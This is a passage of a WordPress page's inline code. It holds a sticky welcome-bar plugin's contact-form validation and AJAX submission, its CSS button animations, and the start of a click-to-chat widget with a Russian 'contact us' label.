			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 